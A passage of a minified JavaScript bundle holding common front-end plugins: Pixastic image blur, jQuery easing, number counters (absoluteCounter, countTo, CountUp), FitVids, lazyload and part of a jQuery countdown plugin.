f=Pixastic.applyAction(a,e,b,c);return d&&d(f),f}e.onload=function(){var f=Pixastic.applyAction(a,e,b,c);d&&d(f)}}if("canvas"==a.tagName.toLowerCase()){var f=Pixastic.applyAction(a,a,b,c);return d&&d(f),f}},revert:function(a){if(Pixastic.Client.hasCanvas()){if("canvas"==a.tagName.toLowerCase()&&a.__pixastic_org_image)return a.width=a.__pixastic_org_width,a.height=a.__pixastic_org_height,a.getContext("2d").drawImage(a.__pixastic_org_image,0,0),a.parentNode&&a.parentNode.replaceChild&&a.parentNode.replaceChild(a.__pixastic_org_image,a),a}else Pixastic.Client.isIE()&&"undefined"!=typeof a.__pixastic_org_style&&(a.style.cssText=a.__pixastic_org_style)},Client:{hasCanvas:f,hasCanvasImageData:g,hasGlobalAlpha:h,isIE:function(){return!!document.all&&!!window.attachEvent&&!window.opera}},Actions:{}}}();Pixastic.Actions.blurfast={process:function(a){var b=parseFloat(a.options.amount)||0,c=!(!a.options.clear||"false"==a.options.clear);if(b=Math.max(0,Math.min(5,b)),Pixastic.Client.hasCanvas()){var d=a.options.rect,e=a.canvas.getContext("2d");e.save(),e.beginPath(),e.rect(d.left,d.top,d.width,d.height),e.clip();var f=2,g=Math.round(a.width/f),h=Math.round(a.height/f),i=document.createElement("canvas");i.width=g,i.height=h;for(var c=!1,j=Math.round(20*b),k=i.getContext("2d"),l=0;l<j;l++){var m=Math.max(1,Math.round(g-l)),n=Math.max(1,Math.round(h-l));k.clearRect(0,0,g,h),k.drawImage(a.canvas,0,0,a.width,a.height,0,0,m,n),c&&e.clearRect(d.left,d.top,d.width,d.height),e.drawImage(i,0,0,m,n,0,0,a.width,a.height)}return e.restore(),a.useData=!1,!0}if(Pixastic.Client.isIE()){var o=10*b;return a.image.style.filter+=" progid:DXImageTransform.Microsoft.Blur(pixelradius="+o+")",a.options.fixMargin,a.image.style.marginLeft=(parseInt(a.image.style.marginLeft,10)||0)-Math.round(o)+"px",a.image.style.marginTop=(parseInt(a.image.style.marginTop,10)||0)-Math.round(o)+"px",!0}},checkSupport:function(){return Pixastic.Client.hasCanvas()||Pixastic.Client.isIE()}},function(a){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:1==(b/=e)?c+d:(f||(f=.3*e),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),-(g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c)},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:1==(b/=e)?c+d:(f||(f=.3*e),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),g*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c)},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:2==(b/=e/2)?c+d:(f||(f=.3*e*1.5),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),1>b?-.5*g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:g*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)*.5+d+c)},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return c<f/2?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.extend(a.easing,{easeIn:function(b,c,d,e,f){return a.easing.easeInQuad(b,c,d,e,f)},easeOut:function(b,c,d,e,f){return a.easing.easeOutQuad(b,c,d,e,f)},easeInOut:function(b,c,d,e,f){return a.easing.easeInOutQuad(b,c,d,e,f)},expoin:function(b,c,d,e,f){return a.easing.easeInExpo(b,c,d,e,f)},expoout:function(b,c,d,e,f){return a.easing.easeOutExpo(b,c,d,e,f);
},expoinout:function(b,c,d,e,f){return a.easing.easeInOutExpo(b,c,d,e,f)},bouncein:function(b,c,d,e,f){return a.easing.easeInBounce(b,c,d,e,f)},bounceout:function(b,c,d,e,f){return a.easing.easeOutBounce(b,c,d,e,f)},bounceinout:function(b,c,d,e,f){return a.easing.easeInOutBounce(b,c,d,e,f)},elasin:function(b,c,d,e,f){return a.easing.easeInElastic(b,c,d,e,f)},elasout:function(b,c,d,e,f){return a.easing.easeOutElastic(b,c,d,e,f)},elasinout:function(b,c,d,e,f){return a.easing.easeInOutElastic(b,c,d,e,f)},backin:function(b,c,d,e,f){return a.easing.easeInBack(b,c,d,e,f)},backout:function(b,c,d,e,f){return a.easing.easeOutBack(b,c,d,e,f)},backinout:function(b,c,d,e,f){return a.easing.easeInOutBack(b,c,d,e,f)}})}(jQuery),function(a){"use strict";a.fn.absoluteCounter=function(b){return b=a.extend({},a.fn.absoluteCounter.defaults,b||{}),a(this).each(function(){var c=this,d=b.speed,e=b.setStyles,f=b.delayedStart,g=b.fadeInDelay;e&&a(c).css({display:"block",position:"relative",overflow:"hidden"}).addClass("animated"),a(c).css("opacity","0"),a(c).animate({opacity:0},f,function(){var f=a(c).text();a(c).text("");for(var h=0;h<f.length;h++){var i=f.charAt(h),j="";if(parseInt(i,10)>=0){j='<span class="onedigit p'+(f.length-h)+" d"+i+'">';for(var k=0;k<=parseInt(i,10);k++)j+='<span class="n'+k%10+'">'+k%10+"</span>";j+="</span>"}else j='<span class="onedigit p'+(f.length-h)+' char"><span class="c">'+i+"</span></span>";a(c).append(j)}a(c).animate({opacity:1},g),a("span.onedigit",c).each(function(f,g){e&&(a(g).css({float:"left",position:"relative"}),a("span",a(g)).css({display:"block"}));var h=a("span",a(g)).length,i=a(c).height();a(g).css({height:h*i+"px",top:"0"}),a("span",a(g)).css({height:i+"px"}),a(g).animate({top:-1*((h-1)*i)+"px"},d,function(){"function"==typeof b.onComplete&&b.onComplete.call(c)})})})})},a.fn.absoluteCounter.defaults={speed:2e3,setStyles:!0,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery),function(a){"use strict";a.fn.countTo=function(b){b=a.extend({},a.fn.countTo.defaults,b||{});var c=Math.ceil(b.speed/b.refreshInterval),d=(b.to-b.from)/c;return a(this).each(function(){function e(){h+=d,g++,a(f).html(h.toFixed(b.decimals)),"function"==typeof b.onUpdate&&b.onUpdate.call(f,h),g>=c&&(clearInterval(i),h=b.to,"function"==typeof b.onComplete&&b.onComplete.call(f,h))}var f=this,g=0,h=b.from,i=setInterval(e,b.refreshInterval)})},a.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.CountUp=b()}(this,function(){"use strict";var a=function(a,b,c,d,e,f){for(var g=0,h=["webkit","moz","ms","o"],i=0;i<h.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[h[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[h[i]+"CancelAnimationFrame"]||window[h[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-g)),e=window.setTimeout(function(){a(c+d)},d);return g=c+d,e}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)}),this.options={useEasing:!0,useGrouping:!0,separator:",",decimal:"."};for(var j in f)f.hasOwnProperty(j)&&(this.options[j]=f[j]);""==this.options.separator&&(this.options.useGrouping=!1),null==this.options.prefix&&(this.options.prefix=""),null==this.options.suffix&&(this.options.suffix="");var k=this;this.d="string"==typeof a?document.getElementById(a):a,this.startVal=Number(b),this.endVal=Number(c),this.countDown=this.startVal>this.endVal,this.startTime=null,this.timestamp=null,this.remaining=null,this.frameVal=this.startVal,this.rAF=null,this.decimals=Math.max(0,d||0),this.dec=Math.pow(10,this.decimals),this.duration=1e3*e||2e3,this.version=function(){return"1.5.0"},this.printValue=function(a){var b=isNaN(a)?"--":k.formatNumber(a);"INPUT"==k.d.tagName?this.d.value=b:"text"==k.d.tagName?this.d.textContent=b:this.d.innerHTML=b},this.easeOutExpo=function(a,b,c,d){return c*(-Math.pow(2,-10*a/d)+1)*1024/1023+b},this.count=function(a){null===k.startTime&&(k.startTime=a),k.timestamp=a;var b=a-k.startTime;if(k.remaining=k.duration-b,k.options.useEasing)if(k.countDown){var c=k.easeOutExpo(b,0,k.startVal-k.endVal,k.duration);k.frameVal=k.startVal-c}else k.frameVal=k.easeOutExpo(b,k.startVal,k.endVal-k.startVal,k.duration);else if(k.countDown){var c=(k.startVal-k.endVal)*(b/k.duration);k.frameVal=k.startVal-c}else k.frameVal=k.startVal+(k.endVal-k.startVal)*(b/k.duration);k.countDown?k.frameVal=k.frameVal<k.endVal?k.endVal:k.frameVal:k.frameVal=k.frameVal>k.endVal?k.endVal:k.frameVal,k.frameVal=Math.round(k.frameVal*k.dec)/k.dec,k.printValue(k.frameVal),b<k.duration?k.rAF=requestAnimationFrame(k.count):null!=k.callback&&k.callback()},this.start=function(a){return k.callback=a,isNaN(k.endVal)||isNaN(k.startVal)?(console.log("countUp error: startVal or endVal is not a number"),k.printValue()):k.rAF=requestAnimationFrame(k.count),!1},this.pauseResume=function(){k.paused?(k.paused=!1,k.startTime=null,k.duration=k.remaining,k.startVal=k.frameVal,requestAnimationFrame(k.count)):(k.paused=!0,cancelAnimationFrame(k.rAF))},this.stop=function(){cancelAnimationFrame(k.rAF)},this.resume=function(){k.stop(),k.startTime=null,k.duration=k.remaining,k.startVal=k.frameVal,requestAnimationFrame(k.count)},this.reset=function(){k.paused=!1,k.startTime=null,k.startVal=b,cancelAnimationFrame(k.rAF),k.printValue(k.startVal)},this.update=function(a){cancelAnimationFrame(k.rAF),k.paused=!1,k.startTime=null,k.startVal=k.frameVal,k.endVal=Number(a),k.countDown=k.startVal>k.endVal,k.rAF=requestAnimationFrame(k.count)},this.formatNumber=function(a){a=a.toFixed(k.decimals),a+="";var b,c,d,e;if(b=a.split("."),c=b[0],d=b.length>1?k.options.decimal+b[1]:"",e=/(\d+)(\d{3})/,k.options.useGrouping)for(;e.test(c);)c=c.replace(e,"$1"+k.options.separator+"$2");return k.options.prefix+c+d+k.options.suffix},k.printValue(k.startVal)};return a}),!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(b){var c=a(this);if(!(c.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&c.parent("object").length||c.parent(".fluid-width-video-wrapper").length)){c.css("height")||c.css("width")||!isNaN(c.attr("height"))&&!isNaN(c.attr("width"))||(c.attr("height",9),c.attr("width",16));var e="object"===this.tagName.toLowerCase()||c.attr("height")&&!isNaN(parseInt(c.attr("height"),10))?parseInt(c.attr("height"),10):c.height(),f=isNaN(parseInt(c.attr("width"),10))?c.width():parseInt(c.attr("width"),10),g=e/f;if(!c.attr("id")){var h="fitvid"+b;c.attr("id",h)}c.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*g+"%"),c.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document),function(a){function b(){function b(a){var g=a<1e12?d?performance.now()+performance.timing.navigationStart:c():a||c();g-f>=1e3&&(l._updateTargets(),f=g),e(b)}this.regional=[],this.regional[""]={labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1},this._defaults={until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},a.extend(this._defaults,this.regional[""]),this._serverSyncs=[];var c="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},d=window.performance&&"function"==typeof window.performance.now,e=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,f=0;!e||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,setInterval(function(){l._updateTargets()},980)):(f=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||c(),e(b))}function c(b,c){return"option"==b&&(0==c.length||1==c.length&&"string"==typeof c[0])||a.inArray(b,k)>-1}var d=0,e=1,f=2,g=3,h=4,i=5,j=6;a.extend(b.prototype,{markerClassName:"hasCountdown",propertyName:"countdown",_rtlClass:"countdown_rtl",_sectionClass:"countdown_section",_amountClass:"countdown_amount",_rowClass:"countdown_row",_holdingClass:"countdown_holding",_showClass:"countdown_show",_descrClass:"countdown_descr",_timerTargets:[],setDefaults:function(b){this._resetExtraLabels(this._defaults,b),a.extend(this._defaults,b||{})},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b.constructor==Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},_attachPlugin:function(b,c){if(b=a(b),!b.hasClass(this.markerClassName)){var d={options:a.extend({},this._defaults),_periods:[0,0,0,0,0,0,0]};b.addClass(this.markerClassName).data(this.propertyName,d),this._optionPlugin(b,c)}},_addTarget:function(a){this._hasTarget(a)||this._timerTargets.push(a)},_hasTarget:function(b){return a.inArray(b,this._timerTargets)>-1},_removeTarget:function(b){this._timerTargets=a.map(this._timerTargets,function(a){return a==b?null:a})},_updateTargets:function(){for(var a=this._timerTargets.length-1;a>=0;a--)this._updateCountdown(this._timerTargets[a])},_optionPlugin:function(b,c,d){b=a(b);var e=b.data(this.propertyName);if(!c||"string"==typeof c&&null==d){var f=c;return c=(e||{}).options,c&&f?c[f]:c}if(b.hasClass(this.markerClassName)){if(c=c||{},"string"==typeof c){var f=c;c={},c[f]=d}c.layout&&(c.layout=c.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(e.options,c);var g=e.options.timezone!=c.timezone;a.extend(e.options,c),this._adjustSettings(b,e,null!=c.until||null!=c.since||g);var h=new Date;(e._since&&e._since<h||e._until&&e._until>h)&&this._addTarget(b[0]),this._updateCountdown(b,e)}},_updateCountdown:function(b,c){var d=a(b);if(c=c||d.data(this.propertyName)){if(d.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),a.isFunction(c.options.onTick)){var e="lap"!=c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!=c.options.tickInterval&&this.periodsToSeconds(e)%c.options.tickInterval!=0||c.options.onTick.apply(b,[e])}var f="pause"!=c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(f&&!c._expiring){if(c._expiring=!0,this._hasTarget(b)||c.options.alwaysExpire){if(this._removeTarget(b),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b,[]),c.options.expiryText){var g=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b,c),c.options.layout=g}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"==c._hold&&this._removeTarget(b);d.data(this.propertyName,c)}},_resetExtraLabels:function(a,b){var c=!1;for(var d in b)if("whichLabels"!=d&&d.match(/[Ll]abels/)){c=!0;break}if(c)for(var d in a)d.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[d]=null)},_adjustSettings:function(b,c,d){for(var e,f=0,g=null,h=0;h<this._serverSyncs.length;h++)if(this._serverSyncs[h][0]==c.options.serverSync){g=this._serverSyncs[h][1];break}if(null!=g)f=c.options.serverSync?g:0,e=new Date;else{var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b,[]):null;e=new Date,f=i?e.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,f])}var j=c.options.timezone;j=null==j?-e.getTimezoneOffset():j,(d||!d&&null==c._until&&null==c._since)&&(c._since=c.options.since,null!=c._since&&(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&f&&c._since.setMilliseconds(c._since.getMilliseconds()+f)),c._until=this.UTCDate(j,this._determineTime(c.options.until,e)),f&&c._until.setMilliseconds(c._until.getMilliseconds()+f)),c._show=this._determineShow(c)},_destroyPlugin:function(b){b=a(b),b.hasClass(this.markerClassName)&&(this._removeTarget(b[0]),b.removeClass(this.markerClassName).empty().removeData(this.propertyName))},_pausePlugin:function(a){this._hold(a,"pause")},_lapPlugin:function(a){this._hold(a,"lap")},_resumePlugin:function(a){this._hold(a,null)},_hold:function(b,c){var d=a.data(b,this.propertyName);if(d){if("pause"==d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addTarget(b)}d._hold=c,d._savePeriods="pause"==c?d._periods:null,a.data(b,this.propertyName,d),this._updateCountdown(b,d)}},_getTimesPlugin:function(b){var c=a.data(b,this.propertyName);return c?"pause"==c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},d=function(a){a=a.toLowerCase();for(var b=new Date,c=b.getFullYear(),d=b.getMonth(),e=b.getDate(),f=b.getHours(),g=b.getMinutes(),h=b.getSeconds(),i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,j=i.exec(a);j;){switch(j[2]||"s"){case"s":h+=parseInt(j[1],10);break;case"m":g+=parseInt(j[1],10);break;case"h":f+=parseInt(j[1],10);break;case"d":e+=parseInt(j[1],10);break;case"w":e+=7*parseInt(j[1],10);break;case"o":d+=parseInt(j[1],10),e=Math.min(e,l._getDaysInMonth(c,d));break;case"y":c+=parseInt(j[1],10),e=Math.min(e,l._getDaysInMonth(c,d))}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)},e=null==a?b:"string"==typeof a?d(a):"number"==typeof a?c(a):a;return e&&e.setMilliseconds(0),e},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var c=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);for(var k=!1,m=0,n=b.options.significant,o=a.extend({},b._show),p=d;p<=j;p++)k|="?"==b._show[p]&&b._periods[p]>0,o[p]="?"!=b._show[p]||k?b._show[p]:null,m+=o[p]?1:0,n-=b._periods[p]>0?1:0;for(var q=[!1,!1,!1,!1,!1,!1,!1],p=j;p>=d;p--)b._show[p]&&(b._periods[p]?q[p]=!0:(q[p]=n>0,n--));var r=b.options.compact?b.options.compactLabels:b.options.labels,s=b.options.whichLabels||this._normalLabels,t=function(a){var d=b.options["compactLabels"+s(b._periods[a])];return o[a]?c._translateDigits(b,b._periods[a])+(d?d[a]:r[a])+" ":""},u=function(a){var d=b.options["labels"+s(b._periods[a])];return!b.options.significant&&o[a]||b.options.significant&&q[a]?'<span class="'+l._sectionClass+'"><span class="'+l._amountClass+'">'+c._translateDigits(b,b._periods[a])+'</span><span class="amount_label">'+(d?d[a]:r[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,o,b.options.layout,b.options.compact,b.options.significant,q):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+t(d)+t(e)+t(f)+t(g)+(o[h]?this._minDigits(b,b._periods[h],2):"")+(o[i]?(o[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):"")+(o[j]?(o[h]||o[i]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[j],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||m)+(b._hold?" "+this._holdingClass:"")+'">'+u(d)+u(e)+u(f)+u(g)+u(h)+u(i)+u(j))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,c,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(d),yn:this._minDigits(b,b._periods[d],1),ynn:this._minDigits(b,b._periods[d],2),ynnn:this._minDigits(b,b._periods[d],3),y1:r(b._periods[d],1),y10:r(b._periods[d],10),y100:r(b._periods[d],100),y1000:r(b._periods[d],1e3),ol:q(e),on:this._minDigits(b,b._periods[e],1),onn:this._minDigits(b,b._periods[e],2),onnn:this._minDigits(b,b._periods[e],3),o1:r(b._periods[e],1),o10:r(b._periods[e],10),o100:r(b._periods[e],100),o1000:r(b._periods[e],1e3),wl:q(f),wn:this._minDigits(b,b._periods[f],1),wnn:this._minDigits(b,b._periods[f],2),wnnn:this._minDigits(b,b._periods[f],3),w1:r(b._periods[f],1),w10:r(b._periods[f],10),w100:r(b._periods[f],100),w1000:r(b._periods[f],1e3),dl:q(g),dn:this._minDigits(b,b._periods[g],1),dnn:this._minDigits(b,b._periods[g],2),dnnn:this._minDigits(b,b._periods[g],3),d1:r(b._periods[g],1),d10:r(b._periods[g],10),d100:r(b._periods[g],100),d1000:r(b._periods[g],1e3),hl:q(h),hn:this._minDigits(b,b._periods[h],1),hnn:this._minDigits(b,b._periods[h],2),hnnn:this._minDigits(b,b._periods[h],3),h1:r(b._periods[h],1),h10:r(b._periods[h],10),h100:r(b._periods[h],100),h1000:r(b._periods[h],1e3),ml:q(i),mn:this._minDigits(b,b._periods[i],1),mnn:this._minDigits(b,b._periods[i],2),mnnn:this._minDigits(b,b._periods[i],3),m1:r(b._periods[i],1),m10:r(b._periods[i],10),m100:r(b._periods[i],100),m1000:r(b._periods[i],1e3),sl:q(j),sn:this._minDigits(b,b._periods[j],1),snn:this._minDigits(b,b._periods[j],2),snnn:this._minDigits(b,b._periods[j],3),s1:r(b._periods[j],1),s10:r(b.